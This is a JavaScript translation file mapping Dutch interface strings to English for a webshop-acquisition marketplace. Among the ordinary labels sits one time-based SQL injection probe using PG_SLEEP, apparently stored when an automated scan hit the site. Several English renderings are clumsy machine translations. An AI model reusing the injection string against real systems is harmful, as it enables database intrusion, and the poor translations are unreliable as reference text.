window.translation.en['Log eerst uit om een verkoop account aan te maken'] = "Log out first to create a sales account";
window.translation.nl_NL['Log eerst uit om een verkoop account aan te maken'] = "Log eerst uit om een verkoop account aan te maken";
window.translation.en['Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.'] = "Log out and make a buyer account to create a search advertisement.";
window.translation.nl_NL['Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.'] = "Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.";
window.translation.en['Login gegevens'] = "Login details";
window.translation.nl_NL['Login gegevens'] = "Login gegevens";
window.translation.en['Logingegevens'] = "Login details";
window.translation.nl_NL['Logingegevens'] = "Logingegevens";
window.translation.en['Maak uw profiel completer met financiële gegevens'] = "Make your profile more complete with financial data";
window.translation.nl_NL['Maak uw profiel completer met financiële gegevens'] = "Maak uw profiel completer met financi\u00eble gegevens";
window.translation.en['Maand'] = "Month";
window.translation.nl_NL['Maand'] = "Maand";
window.translation.en['Magento'] = "Magento";
window.translation.nl_NL['Magento'] = "Magento";
window.translation.en['Marketing'] = "Marketing";
window.translation.nl_NL['Marketing'] = "Marketing";
window.translation.en['Meer dan'] = "More than";
window.translation.nl_NL['Meer dan'] = "Meer dan";
window.translation.en['Meer informatie'] = "More information";
window.translation.nl_NL['Meer informatie'] = "Meer informatie";
window.translation.en['Meer kans op een deal met een'] = "More chance of a deal with a";
window.translation.nl_NL['Meer kans op een deal met een'] = "Meer kans op een deal met een";
window.translation.en['Meer webshop details'] = "More webshop Details";
window.translation.nl_NL['Meer webshop details'] = "Meer webshop details";
window.translation.en['Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.'] = "With the information below we will match you to web shops that will be offered for sale through our platform now and in the future.";
window.translation.nl_NL['Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.'] = "Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.";
window.translation.en['Mijn Advertentie'] = "My Ad";
window.translation.nl_NL['Mijn Advertentie'] = "Mijn Advertentie";
window.translation.en['Mijn Data bij WebshopOvername.nl'] = "My Data at Webshopovername.nl";
window.translation.nl_NL['Mijn Data bij WebshopOvername.nl'] = "Mijn Data bij WebshopOvername.nl";
window.translation.en['Mijn bedrijf'] = "My company";
window.translation.nl_NL['Mijn bedrijf'] = "Mijn bedrijf";
window.translation.en['Minder dan'] = "Less than";
window.translation.nl_NL['Minder dan'] = "Minder dan";
window.translation.en['Mobiel'] = "Mobile";
window.translation.nl_NL['Mobiel'] = "Mobiel";
window.translation.en['Mobiel Nummer'] = "Mobile number";
window.translation.nl_NL['Mobiel Nummer'] = "Mobiel Nummer";
window.translation.en['Moeilijkheid'] = "Moeilijkheid";
window.translation.nl_NL['Moeilijkheid'] = "Moeilijkheid";
window.translation.en['Muziek'] = "Music";
window.translation.nl_NL['Muziek'] = "Muziek";
window.translation.en['N.v.t.'] = "N.V.T.";
window.translation.nl_NL['N.v.t.'] = "N.v.t.";
window.translation.en['NDA Aanvragen'] = "Request NDA";
window.translation.nl_NL['NDA Aanvragen'] = "NDA Aanvragen";
window.translation.en['NDA Automatisch Goedkeuren'] = "NDA automatically approve";
window.translation.nl_NL['NDA Automatisch Goedkeuren'] = "NDA Automatisch Goedkeuren";
window.translation.en['NEEM CONTACT OP MET DE VERKOPER'] = "Contact seller";
window.translation.nl_NL['NEEM CONTACT OP MET DE VERKOPER'] = "NEEM CONTACT OP MET DE VERKOPER";
window.translation.en['NL31 KNAB 0256 9765 97'] = "NL31 KNAB 0256 9765 97";
window.translation.nl_NL['NL31 KNAB 0256 9765 97'] = "NL31 KNAB 0256 9765 97";
window.translation.en['NL858361747B01'] = "NL858361747B01";
window.translation.nl_NL['NL858361747B01'] = "NL858361747B01";
window.translation.en['Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.'] = "After a short registration with a few questions you will be put in contact with the installer of this search advertisement.";
window.translation.nl_NL['Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.'] = "Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.";
window.translation.en['Naam'] = "Name";
window.translation.nl_NL['Naam'] = "Naam";
window.translation.en['Naar Afrekenen'] = "Continue";
window.translation.nl_NL['Naar Afrekenen'] = "Naar Afrekenen";
window.translation.en['Nederland'] = "The Netherlands";
window.translation.nl_NL['Nederland'] = "Nederland";
window.translation.en['Nee'] = "No";
window.translation.nl_NL['Nee'] = "Nee";
window.translation.en['Nee (iedereen kan makkelijk een vergelijkbare webshop starten)'] = "No (everyone can easily start a similar webshop)";
window.translation.nl_NL['Nee (iedereen kan makkelijk een vergelijkbare webshop starten)'] = "Nee (iedereen kan makkelijk een vergelijkbare webshop starten)";
window.translation.en['Nee, anders'] = "No, other";
window.translation.nl_NL['Nee, anders'] = "Nee, anders";
window.translation.en['Nee, ik ben adviseur'] = "No, I\\'m an advisor";
window.translation.nl_NL['Nee, ik ben adviseur'] = "Nee, ik ben adviseur";
window.translation.en['Neem contact met ons op via het contactformulier'] = "Contact us via the contact form";
window.translation.nl_NL['Neem contact met ons op via het contactformulier'] = "Neem contact met ons op via het contactformulier";
window.translation.en['Neem contact met ons op via het contactformulier.'] = "Contact us via the contact form.";
window.translation.nl_NL['Neem contact met ons op via het contactformulier.'] = "Neem contact met ons op via het contactformulier.";
window.translation.en['Neem contact op'] = "Neem contact op";
window.translation.nl_NL['Neem contact op'] = "Neem contact op";
window.translation.en['Neem contact op met deze koper'] = "Contact this buyer";
window.translation.nl_NL['Neem contact op met deze koper'] = "Neem contact op met deze koper";
window.translation.en['Netto Jaarwinst'] = "Net Annual Profit";
window.translation.nl_NL['Netto Jaarwinst'] = "Netto Jaarwinst";
window.translation.en['Nettowinst'] = "Net profit";
window.translation.nl_NL['Nettowinst'] = "Nettowinst";
window.translation.en['Nettowinst per jaar (ex btw)'] = "Net profit per year (ex VAT)";
window.translation.nl_NL['Nettowinst per jaar (ex btw)'] = "Nettowinst per jaar (ex btw)";
window.translation.en['Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.'] = "Didn\\'t find what you\\'re looking for? Not all sellers put their business for sale.";
window.translation.nl_NL['Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.'] = "Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.";
window.translation.en['Nieuw aangemelde kopers'] = "New buyers";
window.translation.nl_NL['Nieuw aangemelde kopers'] = "Nieuw aangemelde kopers";
window.translation.en['Nieuw wachtwoord als u deze wilt aanpassen'] = "New password if you want to change it";
window.translation.nl_NL['Nieuw wachtwoord als u deze wilt aanpassen'] = "Nieuw wachtwoord als u deze wilt aanpassen";
window.translation.en['Nieuws'] = "News";
window.translation.nl_NL['Nieuws'] = "Nieuws";
window.translation.en['Nieuwste'] = "Newest";
window.translation.nl_NL['Nieuwste'] = "Nieuwste";
window.translation.en['Nog een file uploaden'] = "Upload another traffic jam";
window.translation.nl_NL['Nog een file uploaden'] = "Nog een file uploaden";
window.translation.en['Nog geen facturen aanwezig'] = "No invoices available yet";
window.translation.nl_NL['Nog geen facturen aanwezig'] = "Nog geen facturen aanwezig";
window.translation.en['Nog niet geverifieerd'] = "Not verified yet";
window.translation.nl_NL['Nog niet geverifieerd'] = "Nog niet geverifieerd";
window.translation.en['Nog niet gevonden wat u zoekt?'] = "Haven\\'t found what you\\'re looking for yet?";
window.translation.nl_NL['Nog niet gevonden wat u zoekt?'] = "Nog niet gevonden wat u zoekt?";
window.translation.en['Notificaties'] = "Notifications";
window.translation.nl_NL['Notificaties'] = "Notificaties";
window.translation.en['Nu mét gratis waardering en overeenkomst!'] = "Nu m\u00e9t gratis waardering en overeenkomst!";
window.translation.nl_NL['Nu mét gratis waardering en overeenkomst!'] = "Nu m\u00e9t gratis waardering en overeenkomst!";
window.translation.en['Nu mét gratis waarderingsrapport en overeenkomst!'] = "Nu m\u00e9t gratis waarderingsrapport en overeenkomst!";
window.translation.nl_NL['Nu mét gratis waarderingsrapport en overeenkomst!'] = "Nu m\u00e9t gratis waarderingsrapport en overeenkomst!";
window.translation.en['ORDER AFHANDELING'] = "Order Handling";
window.translation.nl_NL['ORDER AFHANDELING'] = "ORDER AFHANDELING";
window.translation.en['Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.'] = "To view the confidential information of this webshop (such as the url and name and address details of the seller), you must request access below.";
window.translation.nl_NL['Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.'] = "Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.";
window.translation.en['Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)'] = "To request more information, you must first complete your account (name and telephone number)";
window.translation.nl_NL['Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)'] = "Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)";
window.translation.en['Om toch met hen in contact te komen, plaatst u een zoekadvertentie.'] = "To get in touch with them, place a search advertisement.";
window.translation.nl_NL['Om toch met hen in contact te komen, plaatst u een zoekadvertentie.'] = "Om toch met hen in contact te komen, plaatst u een zoekadvertentie.";
window.translation.en['Omschrijving'] = "Description";
window.translation.nl_NL['Omschrijving'] = "Omschrijving";
window.translation.en['Omschrijving van wat u zoekt'] = "Description of what you are looking for";
window.translation.nl_NL['Omschrijving van wat u zoekt'] = "Omschrijving van wat u zoekt";
window.translation.en['Omzet'] = "Revenue";
window.translation.nl_NL['Omzet'] = "Omzet";
window.translation.en['Omzet (Afgelopen 12 maanden, excl.btw)'] = "Turnover (last 12 months, excluding VAT)";
window.translation.nl_NL['Omzet (Afgelopen 12 maanden, excl.btw)'] = "Omzet (Afgelopen 12 maanden, excl.btw)";
window.translation.en['Omzet tot'] = "Turnover to";
window.translation.nl_NL['Omzet tot'] = "Omzet tot";
window.translation.en['Omzet vanaf'] = "Turnover from";
window.translation.nl_NL['Omzet vanaf'] = "Omzet vanaf";
window.translation.en['Onbekend'] = "Unknown";
window.translation.nl_NL['Onbekend'] = "Onbekend";
window.translation.en['Onderhandeling'] = "Negotiation";
window.translation.nl_NL['Onderhandeling'] = "Onderhandeling";
window.translation.en['Onderhandelingsstatus'] = "Negotiation status";
window.translation.nl_NL['Onderhandelingsstatus'] = "Onderhandelingsstatus";
window.translation.en['Ondernemer'] = "Entrepeneur";
window.translation.nl_NL['Ondernemer'] = "Ondernemer";
window.translation.en['Ondernemersvorm'] = "Entrepreneurial form";
window.translation.nl_NL['Ondernemersvorm'] = "Ondernemersvorm";
window.translation.en['Online waardering'] = "Online Valuation";
window.translation.nl_NL['Online waardering'] = "Online waardering";
window.translation.en['Ontvang direct gratis een waardebepaling'] = "Receive a free valuation immediately";
window.translation.nl_NL['Ontvang direct gratis een waardebepaling'] = "Ontvang direct gratis een waardebepaling";
window.translation.en['Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?'] = "Do you receive too much or too little alerts with the latest offer?";
window.translation.nl_NL['Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?'] = "Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?";
window.translation.en['Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.'] = "We offer the 4 most used standard contracts on webshopovername.nl for this.";
window.translation.nl_NL['Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.'] = "Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.";
window.translation.en['Op aanvraag'] = "Upon request";
window.translation.nl_NL['Op aanvraag'] = "Op aanvraag";
window.translation.en['Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.'] = "Based on the information you share with us below, we will create an attractive search ad for you.";
window.translation.nl_NL['Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.'] = "Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.";
window.translation.en['Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!'] = "Looking for businesses for sale? Place a search ad on the nr1 for E-commerce Get in touch with 45,000 buyers and sellers!";
window.translation.nl_NL['Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!'] = "Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!'] = "Looking for businesses for sale? Place a search ad on the nr1 for E-commerce Get in touch with 45,000 buyers and sellers!";
window.translation.nl_NL['Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!'] = "Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Open source (Magento, OpenCart, Woocommerce, etc.)'] = "Open Source (Magento, OpenCart, WooCommerce, etc.)";
window.translation.nl_NL['Open source (Magento, OpenCart, Woocommerce, etc.)'] = "Open source (Magento, OpenCart, Woocommerce, etc.)";
window.translation.en['Opslaan'] = "Save";
window.translation.nl_NL['Opslaan'] = "Opslaan";
window.translation.en['Order Afhandeling'] = "Order Processing";
window.translation.nl_NL['Order Afhandeling'] = "Order Afhandeling";
window.translation.en['Order afhandeling'] = "Order processing";
window.translation.nl_NL['Order afhandeling'] = "Order afhandeling";
window.translation.en['Orderafhandeling'] = "Order handling";
window.translation.nl_NL['Orderafhandeling'] = "Orderafhandeling";
window.translation.en['Orderhistorie'] = "Order history";
window.translation.nl_NL['Orderhistorie'] = "Orderhistorie";
window.translation.en['Oriënteren'] = "Orientate";
window.translation.nl_NL['Oriënteren'] = "Ori\u00ebnteren";
window.translation.en['Oriënterend'] = "Exploratory";
window.translation.nl_NL['Oriënterend'] = "Ori\u00ebnterend";
window.translation.en['Other bank'] = "Other Bank";
window.translation.nl_NL['Other bank'] = "Other bank";
window.translation.en['Oudste'] = "Eldest";
window.translation.nl_NL['Oudste'] = "Oudste";
window.translation.en['Over deze koper'] = "About this buyer";
window.translation.nl_NL['Over deze koper'] = "Over deze koper";
window.translation.en['Over deze koper zijn klachten ontvangen'] = "Complaints have been received about this buyer";
window.translation.nl_NL['Over deze koper zijn klachten ontvangen'] = "Over deze koper zijn klachten ontvangen";
window.translation.en['Overig'] = "Other";
window.translation.nl_NL['Overig'] = "Overig";
window.translation.en['Overig / anders'] = "Other \/ Other";
window.translation.nl_NL['Overig / anders'] = "Overig \/ anders";
window.translation.en['Overnameproces'] = "M&A process";
window.translation.nl_NL['Overnameproces'] = "Overnameproces";
window.translation.en['Overschrijving'] = "Transfer";
window.translation.nl_NL['Overschrijving'] = "Overschrijving";
window.translation.en['Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.'] = "Considering selling your online business? Schedule a consultation call today. ";
window.translation.nl_NL['Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.'] = "Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.";
window.translation.en['Partijen'] = "Parties";
window.translation.nl_NL['Partijen'] = "Partijen";
window.translation.en['Password'] = "password";
window.translation.nl_NL['Password'] = "Password";
window.translation.en['Personeel'] = "Staff";
window.translation.nl_NL['Personeel'] = "Personeel";
window.translation.en['Persoonlijk Account'] = "Personal account";
window.translation.nl_NL['Persoonlijk Account'] = "Persoonlijk Account";
window.translation.en['Persoonlijk contactmoment'] = "Personalized Consultation";
window.translation.nl_NL['Persoonlijk contactmoment'] = "Persoonlijk contactmoment";
window.translation.en['Persoonlijke verificatie'] = "Personal verification";
window.translation.nl_NL['Persoonlijke verificatie'] = "Persoonlijke verificatie";
window.translation.en['Plaats'] = "Place";
window.translation.nl_NL['Plaats'] = "Plaats";
window.translation.en['Plan een telefonische intake in of schrijf uzelf direct in'] = "Schedule a telephone intake or register immediately";
window.translation.nl_NL['Plan een telefonische intake in of schrijf uzelf direct in'] = "Plan een telefonische intake in of schrijf uzelf direct in";
window.translation.en['Positie'] = "Position";
window.translation.nl_NL['Positie'] = "Positie";
window.translation.en['Postcode'] = "Postal Code";
window.translation.nl_NL['Postcode'] = "Postcode";
window.translation.en['Premium profiel'] = "Premium Profile";
window.translation.nl_NL['Premium profiel'] = "Premium profiel";
window.translation.en['Premium profiel managed door Webshopovername Adviseurs'] = "Premium profile managed by webshop acquisition advisors";
window.translation.nl_NL['Premium profiel managed door Webshopovername Adviseurs'] = "Premium profiel managed door Webshopovername Adviseurs";
window.translation.en['PrestaShop'] = "Prestashop";
window.translation.nl_NL['PrestaShop'] = "PrestaShop";
window.translation.en['Prestashop'] = "Prestashop";
window.translation.nl_NL['Prestashop'] = "Prestashop";
window.translation.en['Professional'] = "Professional";
window.translation.nl_NL['Professional'] = "Professional";
window.translation.en['Professional Full Membership'] = "Professional Full Membership";
window.translation.nl_NL['Professional Full Membership'] = "Professional Full Membership";
window.translation.en['Professional Jaar'] = "Professional Jaar";
window.translation.nl_NL['Professional Jaar'] = "Professional Jaar";
window.translation.en['Profiel Doorsturen'] = "Forward profile";
window.translation.nl_NL['Profiel Doorsturen'] = "Profiel Doorsturen";
window.translation.en['Profiel doorsturen'] = "Forward profile";
window.translation.nl_NL['Profiel doorsturen'] = "Profiel doorsturen";
window.translation.en['Profielgegevens'] = "Profile data";
window.translation.nl_NL['Profielgegevens'] = "Profielgegevens";
window.translation.en['Promotie'] = "Promotion";
window.translation.nl_NL['Promotie'] = "Promotie";
window.translation.en['Provincie'] = "Province";
window.translation.nl_NL['Provincie'] = "Provincie";
window.translation.en['QDJ2O9bR\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--'] = "QDJ2O9bR\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--";
window.translation.nl_NL['QDJ2O9bR\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--'] = "QDJ2O9bR\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--";
window.translation.en['Reageer eenmalig'] = "Onetime access";
window.translation.nl_NL['Reageer eenmalig'] = "Reageer eenmalig";
window.translation.en['Reageer via onderstaande button kosteloos op deze zoekadvertentie'] = "Respond free of charge via the button below to this search advertisement";
window.translation.nl_NL['Reageer via onderstaande button kosteloos op deze zoekadvertentie'] = "Reageer via onderstaande button kosteloos op deze zoekadvertentie";
window.translation.en['Reageren op 1 profiel'] = "Respond to 1 profile";
window.translation.nl_NL['Reageren op 1 profiel'] = "Reageren op 1 profiel";
window.translation.en['Reageren op alle profielen'] = "Respond to all profiles";
window.translation.nl_NL['Reageren op alle profielen'] = "Reageren op alle profielen";
window.translation.en['Recent verkochte webshops'] = "Sold recently";
window.translation.nl_NL['Recent verkochte webshops'] = "Recent verkochte webshops";
window.translation.en['Reden van verkoop'] = "Reason for sale";
window.translation.nl_NL['Reden van verkoop'] = "Reden van verkoop";
window.translation.en['Registreren'] = "Register";
window.translation.nl_NL['Registreren'] = "Registreren";
window.translation.en['Registreren als'] = "Register as";
window.translation.nl_NL['Registreren als'] = "Registreren als";
window.translation.en['Rond af op hele bedragen'] = "Round to whole amounts ";
window.translation.nl_NL['Rond af op hele bedragen'] = "Rond af op hele bedragen";
window.translation.en['Rond af op hele euro\'s'] = "Round on whole euros";
window.translation.nl_NL['Rond af op hele euro\'s'] = "Rond af op hele euro\\'s";
window.translation.en['SEO Statistieken'] = "SEO Statistics";
window.translation.nl_NL['SEO Statistieken'] = "SEO Statistieken";
window.translation.en['Samen uw bedrijf verkopen?'] = "Samen uw bedrijf verkopen?";
window.translation.nl_NL['Samen uw bedrijf verkopen?'] = "Samen uw bedrijf verkopen?";
window.translation.en['Selecteer een pakket'] = "Select a package";
window.translation.nl_NL['Selecteer een pakket'] = "Selecteer een pakket";
window.translation.en['Shop verkocht!'] = "Shop sold!";
window.translation.nl_NL['Shop verkocht!'] = "Shop verkocht!";
window.translation.en['Shopify'] = "Shopify";
window.translation.nl_NL['Shopify'] = "Shopify";
window.translation.en['Sluiten'] = "Close";
window.translation.nl_NL['Sluiten'] = "Sluiten";
window.translation.en['Sneller Verkopen'] = "Sell \u200b\u200bfaster";
window.translation.nl_NL['Sneller Verkopen'] = "Sneller Verkopen";
window.translation.en['Snooze Notificaties van nieuwe Shops'] = "Snooze notifications of new shops";
window.translation.nl_NL['Snooze Notificaties van nieuwe Shops'] = "Snooze Notificaties van nieuwe Shops";
window.translation.en['Snooze Notificaties van nieuwe Startups'] = "Snooze notifications of new startups";
window.translation.nl_NL['Snooze Notificaties van nieuwe Startups'] = "Snooze Notificaties van nieuwe Startups";
window.translation.en['Software'] = "Software";
window.translation.nl_NL['Software'] = "Software";
window.translation.en['Sorteren'] = "To sort";
window.translation.nl_NL['Sorteren'] = "Sorteren";
window.translation.en['Sport'] = "Sport";
window.translation.nl_NL['Sport'] = "Sport";
window.translation.en['Start direct'] = "Start immediately";
window.translation.nl_NL['Start direct'] = "Start direct";
window.translation.en['Startups'] = "Start-ups";
window.translation.nl_NL['Startups'] = "Startups";
window.translation.en['Startups te koop'] = "Startups for sale";
window.translation.nl_NL['Startups te koop'] = "Startups te koop";
window.translation.en['Status'] = "Status";
window.translation.nl_NL['Status'] = "Status";
window.translation.en['Status is bijgewerkt!'] = "Status updated!";
window.translation.nl_NL['Status is bijgewerkt!'] = "Status is bijgewerkt!";
window.translation.en['Straat'] = "Street";
window.translation.nl_NL['Straat'] = "Straat";
window.translation.en['Straat & Huisnummer'] = "Street & house number";
window.translation.nl_NL['Straat & Huisnummer'] = "Straat & Huisnummer";
window.translation.en['Switch naar koper'] = "Switch to buyer";
window.translation.nl_NL['Switch naar koper'] = "Switch naar koper";
window.translation.en['Switch naar verkoper'] = "Switch to seller";
window.translation.nl_NL['Switch naar verkoper'] = "Switch naar verkoper";
window.translation.en['Te koop'] = "For Sale";
window.translation.nl_NL['Te koop'] = "Te koop";
window.translation.en['Techniek'] = "Technology";
window.translation.nl_NL['Techniek'] = "Techniek";
window.translation.en['Techniek & Platform'] = "Technology & Platform";
window.translation.nl_NL['Techniek & Platform'] = "Techniek & Platform";
window.translation.en['Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens'] = "First draw at the bottom of the confidentiality statement for access to more data";
window.translation.nl_NL['Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens'] = "Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens";
window.translation.en['Telecom'] = "Telecom";
window.translation.nl_NL['Telecom'] = "Telecom";
window.translation.en['Telefonische intake'] = "Telephone intake ";
window.translation.nl_NL['Telefonische intake'] = "Telefonische intake";
window.translation.en['Telefoon'] = "Telephone";
window.translation.nl_NL['Telefoon'] = "Telefoon";
window.translation.en['Telefoonnummer'] = "phone number";
window.translation.nl_NL['Telefoonnummer'] = "Telefoonnummer";
window.translation.en['Terug'] = "Back";
window.translation.nl_NL['Terug'] = "Terug";
window.translation.en['Tijdbesteding per week (uren)'] = "Time spending per week (hours)";
window.translation.nl_NL['Tijdbesteding per week (uren)'] = "Tijdbesteding per week (uren)";
window.translation.en['Tijdsbesteding / week'] = "Time spent \/ week";
window.translation.nl_NL['Tijdsbesteding / week'] = "Tijdsbesteding \/ week";
window.translation.en['Toegang Aanvragen'] = "Request access";
window.translation.nl_NL['Toegang Aanvragen'] = "Toegang Aanvragen";
window.translation.en['Toegang goedgekeurd'] = "Access approved";
window.translation.nl_NL['Toegang goedgekeurd'] = "Toegang goedgekeurd";
window.translation.en['Toegestane bestanden'] = "Allowed files";
window.translation.nl_NL['Toegestane bestanden'] = "Toegestane bestanden";
window.translation.en['Toetredingsbarrieres'] = "Barrier";
window.translation.nl_NL['Toetredingsbarrieres'] = "Toetredingsbarrieres";
window.translation.en['Traffic'] = "Traffic";
window.translation.nl_NL['Traffic'] = "Traffic";
window.translation.en['Type'] = "Type";
window.translation.nl_NL['Type'] = "Type";
window.translation.en['Type onderneming'] = "Profile type";
window.translation.nl_NL['Type onderneming'] = "Type onderneming";
window.translation.en['Type reactie'] = "Type of response";
window.translation.nl_NL['Type reactie'] = "Type reactie";
window.translation.en['Type transactie'] = "Transaction type";
window.translation.nl_NL['Type transactie'] = "Type transactie";
window.translation.en['U bent nu'] = "You are now ";
window.translation.nl_NL['U bent nu'] = "U bent nu";
window.translation.en['U communiceert met:'] = "You communicate with:";
window.translation.nl_NL['U communiceert met:'] = "U communiceert met:";
window.translation.en['U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "You have requested your maximum number of NDAs, please try again tomorrow.";
window.translation.nl_NL['U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.";
window.translation.en['U heeft de aanvraag afgekeurd'] = "You have rejected the request";
window.translation.nl_NL['U heeft de aanvraag afgekeurd'] = "U heeft de aanvraag afgekeurd";
window.translation.en['U heeft de aanvraag goedgekeurd'] = "You approved the request";
window.translation.nl_NL['U heeft de aanvraag goedgekeurd'] = "U heeft de aanvraag goedgekeurd";
window.translation.en['U heeft een nieuw bericht op WebshopOvername.nl'] = "You received a new message";
window.translation.nl_NL['U heeft een nieuw bericht op WebshopOvername.nl'] = "U heeft een nieuw bericht op WebshopOvername.nl";
window.translation.en['U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen'] = "You have made a request for more information, unfortunately the seller has rejected it";
window.translation.nl_NL['U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen'] = "U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen";
window.translation.en['U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren'] = "You have made a request for more information, the seller has yet to respond to this";
window.translation.nl_NL['U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren'] = "U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren";
window.translation.en['U heeft toegang'] = "You have access";
window.translation.nl_NL['U heeft toegang'] = "U heeft toegang";
window.translation.en['U heeft toegang. Ga naar uw'] = "You have access. Go to your";
window.translation.nl_NL['U heeft toegang. Ga naar uw'] = "U heeft toegang. Ga naar uw";
window.translation.en['U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "You have requested your maximum number of NDAs, please try again tomorrow.";
window.translation.nl_NL['U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.";
window.translation.en['U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is'] = "U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is";
window.translation.nl_NL['U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is'] = "U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is";
window.translation.en['U kunt deze informatie op ieder moment weer wijzigen.'] = "You can change this information again at any time.";
window.translation.nl_NL['U kunt deze informatie op ieder moment weer wijzigen.'] = "U kunt deze informatie op ieder moment weer wijzigen.";
window.translation.en['U kunt direct een verkoopprofiel aanmaken via de optie'] = "You can immediately create a sales profile via the option";
window.translation.nl_NL['U kunt direct een verkoopprofiel aanmaken via de optie'] = "U kunt direct een verkoopprofiel aanmaken via de optie";
window.translation.en['U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.'] = "You can no longer respond to this advertisement, because the webshop in question has already been sold.";
window.translation.nl_NL['U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.'] = "U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.";
window.translation.en['U kunt nu zelf een intake-afspraak maken, via onze kalender'] = "You can now make an intake appointment yourself, via our calendar";
window.translation.nl_NL['U kunt nu zelf een intake-afspraak maken, via onze kalender'] = "U kunt nu zelf een intake-afspraak maken, via onze kalender";
window.translation.en['U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling'] = "You will receive an e-mail with the next steps for the extensive valuation";
window.translation.nl_NL['U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling'] = "U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling";
window.translation.en['URL_LISTING'] = "\/online-business-for-sale";
window.translation.nl_NL['URL_LISTING'] = "\/aanbod\/";
window.translation.en['URL_LISTING_ARCHIVE'] = "\/online-business-for-sale\/archive";
window.translation.nl_NL['URL_LISTING_ARCHIVE'] = "\/aanbod\/archief";
window.translation.en['URL_LISTING_DOMAINS'] = "\/online-business-for-sale\/assets";
window.translation.nl_NL['URL_LISTING_DOMAINS'] = "\/aanbod\/activa";
window.translation.en['URL_LISTING_STARTUPS'] = "\/online-business-for-sale\/startups";
window.translation.nl_NL['URL_LISTING_STARTUPS'] = "\/aanbod\/startups";
window.translation.en['Uit de verkoop'] = "From the sale";
window.translation.nl_NL['Uit de verkoop'] = "Uit de verkoop";
window.translation.en['Uitgebreide Webshop waarde'] = "Extensive webshop value";
